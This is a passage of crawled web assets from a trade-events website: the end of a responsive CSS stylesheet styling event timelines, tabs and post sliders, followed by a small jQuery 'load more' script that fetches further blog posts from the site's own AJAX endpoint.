        text-decoration: none;
    }

    .main-inner-section .event-content-section .event-btn {
        margin: 4% 0 0 0;
        width: 100%;
    }

    .main-inner-section .event-content-section .event-btn a {
        font-size: 13px;
        padding: 6% 5px;
    }

    .main-inner-section .event-content-section .event-btn1 {
        margin: 4% 0 0 0;
        width: 100%;
    }

    .main-inner-section .event-content-section .event-btn1 a {
        font-size: 13px;
        padding: 6% 5px;
    }

    .event-right-content .collapse.in {
        margin: 15px 0 0 !important;
    }

    .main-inner-section .product-categories-section .event-heading-title {
        margin: 3% 0;
    }

    .main-inner-section .product-categories-section .event-heading-title h1 {
        font-size: 18px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content a.accordion-link br {
        display: none;
    }

    .main-inner-section .product-categories-section .product-tab .responsive-tabs-container .tab-pane {
        padding: 15px 15px 1px;
        margin: 5px 0 10px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content h2 {
        font-size: 16px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content p {
        margin: 5px 0;
    }

    .main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img img {
        width: 100%
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg {
        margin: 20px -15px 0;
        padding: 15px 15px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer {
        margin: 20px 0 0 0;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .accordion-link.active {
        background: #008cd1;
        color: #FFF;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }

    .main-inner-section .source-india-event-section .event-graph {
        margin: 40px 0 150px;
    }

    .main-inner-section .source-india-event-section .event-graph .graph-bg {
        border-bottom: 0 solid #008cd1;
        border-left: 3px solid #008cd1;
        left: 50%;
        min-height: 500px;
        position: relative;
        top: 0;
    }

    .main-inner-section .source-india-event-section .event-graph .Kenya {
        left: -51%;
        position: absolute;
        text-align: center;
        top: 19px;
    }

    .main-inner-section .source-india-event-section .event-graph .Kenya div img {
        position: absolute;
    }

    .main-inner-section .blog-page .right-box .nav-tabs>li>a {
        padding: 10px;
        font-size: 14px;
    }

    .main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post h2 {
        font-size: 14px;
    }

    .main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post {
        width: 68%;
    }

    .main-inner-section .source-india-event-section .event-graph {
        display: none;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob {
        position: relative;
        margin: 20px auto 20px auto;
        width: 300px;
        display: block;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .graph-bg1 {
        background: #008cd1;
        width: 4px;
        height: 350px;
        margin: auto;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya {
        position: absolute;
        width: 125px;
        margin: auto;
        text-align: right;
        top: -0px;
        left: 0%;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya p {
        font-size: 15px;
        color: #656565;
        margin: 0px;
        font-family: "GillSansMTPro-Medium";
        line-height: normal;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya .Post-show-report {
        margin: 10px 0 7px 0;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya .Post-show-report a {
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        -khtml-border-radius: 5px;
        font-size: 12px;
        padding: 5px 10px;
        color: #008cd1;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya .Post-show-report a:hover {
        color: #ffffff;
        background: #008cd1;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Kenya .dot-img {
        position: absolute;
        top: 23px;
        right: -37px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana {
        position: absolute;
        width: 125px;
        margin: auto;
        text-align: left;
        top: 65px;
        right: 0%;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana div img {
        margin-bottom: 5px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana p {
        font-size: 15px;
        color: #656565;
        margin: 0px;
        font-family: "GillSansMTPro-Medium";
        line-height: normal;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana .Post-show-report {
        margin: 10px 0 0px 0;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana .Post-show-report a {
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        -khtml-border-radius: 5px;
        font-size: 12px;
        padding: 5px 10px;
        color: #008cd1;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana .Post-show-report a:hover {
        color: #ffffff;
        background: #008cd1;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Ghana .dot-img {
        position: absolute;
        top: 23px;
        left: -37px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Argentina {
        left: 0;
        margin: auto;
        padding-top: 26px;
        position: absolute;
        text-align: right;
        top: 125px;
        width: 125px
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Argentina div img {
        margin-top: 7px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Argentina p {
        font-size: 15px;
        color: #008cd1;
        margin: 0px;
        font-family: "GillSansMTPro-Medium";
        line-height: normal;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Argentina .dot-img {
        position: absolute;
        top: 23px;
        right: -37px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Nigeria {
        margin: auto;
        padding: 20px 0 0;
        position: absolute;
        right: 0;
        text-align: left;
        top: 195px;
        width: 125px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Nigeria div img {
        margin-bottom: 10px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Nigeria p {
        font-size: 15px;
        color: #656565;
        margin: 0px;
        font-family: "GillSansMTPro-Medium";
        line-height: normal;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Nigeria .dot-img {
        position: absolute;
        top: 23px;
        left: -37px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Iran {
        left: 0;
        margin: auto;
        padding-top: 20px;
        position: absolute;
        text-align: right;
        top: 250px;
        width: 125px;
        padding-top: 30px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Iran .dot-img {
        position: absolute;
        top: 23px;
        right: -37px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Iran div img {
        margin-top: 10px;
    }

    .main-inner-section .source-india-event-section .event-graph-for-mob .Iran p {
        font-size: 15px;
        color: #656565;
        margin: 0px;
        font-family: "GillSansMTPro-Medium";
        line-height: normal;
    }

    .source-india-banenr img {
        width: 100%;
        max-width: 1140px;
    }

    .source-india-section .source-india-about-section {
        background-size: 100% 16%;
    }

    .source-india-about-section img {
        width: 100%;
        max-width: 499px;
        margin-bottom: 20px;
    }

    .source-india-section .source-india-past-event .heading {
        margin: 10px 0 18px 0;
    }

    .source-india-section .source-india-past-event .past-event .pull-right {
        text-align: left;
        width: 100%;
    }

    .source-india-section .source-india-forthcoming-event .forthcoming-box {
        width: 100%;
    }

    .ibt-header {
        padding-right: 10px !important;
    }

    .slider {
        padding-right: 0px !important;
    }

    .main-slide {
        margin-top: 20px;
    }

    .Center-for-advanced .Perspective div img {
        width: 100%;
    }

    .post-row {
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .post-row h1 {
        padding-top: 10px;
    }

    .post-rows {
        margin-top: 10px;
    }

    .ibt-mbtn {
        margin-top: 13px !important;
        margin-right: 0px !important;
    }

    .header-newsletter {
        padding: 13px 0px;
    }

    .add_image img {
        margin: 20px 0px 20px 0px !important;
    }

    .header-newsletter {
        line-height: 31px;
    }

    .misha_loadmore {
        width: 100% !important;
    }

    .footer .container.footer-bg ul.f-contact {
        margin: 0px 0 0 10%;
    }

    .wppsac-post-slider.design-3 .wppsac-post-short-content {
        height: 45%;
    }

    .wppsac-post-slider h2.wppsac-post-title {
        margin: 0px !important;
    }

    .Center-for-advanced .Perspective .top-heading {
        margin-top: 20px;
    }

    .category-post-list .image img {
        width: 100%;
    }

    .wppsac-post-slider.design-1 .wppsac-post-image-bg img,
    .wppsac-post-slider.design-2 .wppsac-post-image-bg img,
    .wppsac-post-slider.design-3 .wppsac-post-image-bg img {
        max-width: 100% !important;
    }

    /* .ad-banner-1 img, .ad-banner-2 img{
        height:60px !important
    } */
}

--- FILE ---
content_type: application/javascript
request_url: https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/js/loadmore.js
body_size: 262
content:
jQuery(function ($) {
	let page = 2;

	$('#loadmore').on('click', function () {
		$.ajax({
			url: monika_ajax_params.ajaxurl,
			type: 'POST',
			data: {
				action: 'loadmore',
				query: monika_ajax_params.query_vars,
				categoryId: $('#loadmore').attr('data-category'),
				keyword: $('#loadmore').attr('data-keyword'),
				author: $('#loadmore').attr('data-author'),
				tag: $('#loadmore').attr('data-tag'),
				type: $('#loadmore').attr('data-type'),
				page: page
			},
			beforeSend: function () {
				$('#loadmore').text('Loading...');
			},
			success: function (data) {
				if (data) {
					$('#loadmore').text('Load More');
					$('.post-list').append(data);
					page++;
				} else {
					$('#loadmore').text('No More Posts');
					$('#loadmore').prop('disabled', true);
				}
			}
		});
	});
});
